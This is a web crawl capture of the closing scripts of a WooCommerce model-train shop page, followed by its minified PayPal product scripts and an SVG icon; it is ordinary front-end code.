} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fdcfb719c3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ac47dc19a8cca72901ef09eca81a3528","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ac47dc19a8cca72901ef09eca81a3528"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"ba649bfda1","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"ffe0e78521"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58
body_size: 1931
content:
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{Product:()=>b,default:()=>g});const n=window.jQuery;var r=t.n(n);const i=window.wcPPCP.utils,o=window.lodash,a=window.wp.hooks;function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){s(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return v(t)}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(l,t);var e,n,a,u,c=(a=l,u=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=h(a);if(u){var n=h(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return p(this,t)});function l(){var t;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l),(t=c.call(this)).data=t.default_data=(0,i.getSetting)("product"),t.variation=!1,r()(document.body).on("change",'[name="quantity"]',t.onQuantityChange.bind(v(t))),r()(document.body).on("found_variation",t.foundVariation.bind(v(t))),r()(document.body).on("reset_data",t.resetVariationData.bind(v(t))),t}return e=l,(n=[{key:"needsShipping",value:function(){var t;return null===(t=this.data)||void 0===t?void 0:t.needsShipping}},{key:"isVariationSelected",value:function(){return!!this.variation}},{key:"onQuantityChange",value:function(t){var e=this;null!=t&&t.isTrigger?setTimeout((function(){e.trigger("quantityChange",e.getQuantity(),e)}),50):this.trigger("quantityChange",this.getQuantity(),this)}},{key:"foundVariation",value:function(t,e){this.variation=e;var n=f({},this.data);this.data=f(f({},this.data),{price:e.display_price,needsShipping:!e.is_virtual}),this.trigger("foundVariation",!(0,o.isEqual)(this.data,n),this)}},{key:"resetVariationData",value:function(){this.variation=null,this.data=this.default_data,this.trigger("resetVariation",this)}},{key:"getQuantity",value:function(){return parseInt(r()('[name="quantity"]').val())}},{key:"getPrice",value:function(){var t;return null===(t=this.data)||void 0===t?void 0:t.price}},{key:"getTotal",value:function(){return this.getQuantity()*this.getPrice()}},{key:"isVariableProduct",value:function(){return r()('[name="variation_id"]').length>0}},{key:"isVariableProductSelected",value:function(){var t=r()('input[name="variation_id"]').val();return!!t&&"0"!==t}},{key:"getVariationData",value:function(){if(this.isVariableProduct()){var t=this.variation?this.variation.attributes:{},e=document.querySelectorAll('.variations [name^="attribute_"]');return e&&e.forEach((function(e){e.name in t||(t[e.name]=e.value)})),t}return null}},{key:"getId",value:function(){var t;return parseInt(null===(t=this.data)||void 0===t?void 0:t.id)}},{key:"getVariationId",value:function(){return this.variation?this.variation.variation_id:r()('[name="variation_id"]').val()}}])&&y(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),l}(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.hooks=(0,a.createHooks)()}var e,n;return e=t,n=[{key:"on",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.hooks.addAction(t,"wcPPCP",e,n)}},{key:"trigger",value:function(t){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];(e=this.hooks).doAction.apply(e,[t].concat(r))}},{key:"addFilter",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.hooks.addFilter(t,"wcPPCP",e,n)}},{key:"applyFilters",value:function(t){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return(e=this.hooks).applyFilters.apply(e,[t].concat(r))}}],n&&u(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}());const g=b;(this.wcPPCP=this.wcPPCP||{}).product=e})();
//# sourceMappingURL=product.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg
body_size: 179
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.8874 15.2275C30.8874 7.19522 24.158 0.67627 15.8665 0.67627C7.57504 0.67627 0.845703 7.19522 0.845703 15.2275C0.845703 22.2703 6.01287 28.1344 12.8624 29.4877V19.5929H9.8582V15.2275H12.8624V11.5897C12.8624 8.7813 15.2206 6.49676 18.1197 6.49676H21.8749V10.8621H18.8707C18.0446 10.8621 17.3686 11.5169 17.3686 12.3172V15.2275H21.8749V19.5929H17.3686V29.706C24.9541 28.9784 30.8874 22.7796 30.8874 15.2275Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099
body_size: 774
content:
(()=>{"use strict";var e,r={567:e=>{e.exports=window.jQuery},819:e=>{e.exports=window.lodash},455:e=>{e.exports=window.wcPPCP.cart},719:e=>{e.exports=window.wcPPCP.product},907:e=>{e.exports=window.wcPPCP.utils},989:e=>{e.exports=window.wp.apiFetch},694:e=>{e.exports=window.wp.hooks}},o={};function t(e){var n=o[e];if(void 0!==n)return n.exports;var i=o[e]={exports:{}};return r[e](i,i.exports,t),i.exports}t.m=r,e=[],t.O=(r,o,n,i)=>{if(!o){var a=1/0;for(l=0;l<e.length;l++){for(var[o,n,i]=e[l],p=!0,s=0;s<o.length;s++)(!1&i||a>=i)&&Object.keys(t.O).every((e=>t.O[e](o[s])))?o.splice(s--,1):(p=!1,i<a&&(a=i));if(p){e.splice(l--,1);var d=n();void 0!==d&&(r=d)}}return r}i=i||0;for(var l=e.length;l>0&&e[l-1][2]>i;l--)e[l]=e[l-1];e[l]=[o,n,i]},t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.j=815,(()=>{var e={815:0,129:0,271:0,577:0,966:0,868:0,419:0,296:0,242:0,205:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var n,i,[a,p,s]=o,d=0;if(a.some((r=>0!==e[r]))){for(n in p)t.o(p,n)&&(t.m[n]=p[n]);if(s)var l=s(t)}for(r&&r(o);d<a.length;d++)i=a[d],t.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return t.O(l)},o=self.webpackChunkwcPPCP=self.webpackChunkwcPPCP||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})();var n=t.O(void 0,[112],(()=>t(17)));n=t.O(n),(this.wcPPCP=this.wcPPCP||{}).paypalProduct=n})();
//# sourceMappingURL=paypal-product.js.map